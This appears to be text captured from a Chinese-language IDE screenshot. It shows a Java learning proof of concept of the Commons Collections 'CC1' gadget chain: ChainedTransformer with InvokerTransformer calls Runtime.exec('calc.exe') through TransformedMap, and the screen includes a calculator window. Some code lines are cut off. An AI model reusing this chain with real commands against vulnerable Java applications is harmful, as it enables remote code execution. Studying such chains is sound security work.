 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled2 - cc1.java
untitled2 src cc1
cc1
项目
cc1.java demo.java TransformedMap.java AbstractInputCheckedMapDecorator.java ConstantTransformer.java ChainedTransformer.java LazyMap.java AnnotationInvocatio
项目
数据库
结构
Bookmarks
bidimap
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
PredicateDecorator
PredicateTransformer
PrototypeFactory
StringValueTransformer
3 1
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5 import org.apache.commons.collections.map.TransformedMap;
6
7 import java.util.HashMap;
8 import java.util.Map;
9
10 public class cc1 {
11 public static void main(String[] args) {
12 Transformer[] transformers=new Transformer[]{
13 new ConstantTransformer(Runtime.class),
14 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"get
15 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,
16 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"}),
17 };
18 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
19 // chainedTransformer.transform(Runtime.class);
20 HashMap<Object,Object> hashMap=new HashMap<>();
21 hashMap.put("key","value");
22 Map<Object,Object> transformedMap= TransformedMap.decorate(hashMap, keyTransformer: null,chainedTransformer);
23 for (Map.Entry entry: transformedMap.entrySet() ){
24 entry.setValue("ch1e");
25 }
26 }
27 }
28